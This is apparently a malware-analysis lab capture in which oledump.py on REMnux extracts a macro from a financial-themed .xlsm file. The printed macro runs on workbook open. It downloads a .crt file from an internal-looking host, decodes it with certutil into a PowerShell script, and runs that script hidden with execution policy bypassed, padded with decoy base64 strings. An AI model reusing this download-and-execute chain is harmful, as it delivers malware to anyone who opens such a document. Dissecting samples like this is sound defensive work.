 remnux@remnux:~/Downloads$ oledump.py -s 3 -S --vbadecompresscorrupt sheetsForFinancial.xlsm
Attribute VB_Name = "Module1"
Function genStr(Length As Integer)
Dim chars As Variant
Dim x As Long
Dim str As String

  If Length < 1 Then
    Exit Function
  End If

chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
  "k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
  "y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
  "#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
  "I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
  "W", "X", "Y", "Z")
  For x = 1 To Length
    Randomize
    str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
  Next x

  randStr = str

End Function
        Sub Workbook_Open()
            Dim str1: genStr (17)
            Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
            str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ2
8sIGdvLCBnbywgZ28hIFRoaXMgdGhpbmcgY29tZXMgZnVsbHkgbG9hZGVkLiBBTS9GTSByYWRpbywgcmVjbGluaW5nIGJ1Y2tldC"
            Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
            str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
            xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
            xHttp.Send
            Dim str9: genStr (10)
            With bStrm
            .Type = 1 '//binary
            .Open
            .write xHttp.responseBody
            .savetofile "encd.crt", 2 '//overwrite
            End With
            str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
            str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3Vy
IG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWZ2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG
1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
            Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidde
n .\run.ps1")
        End Sub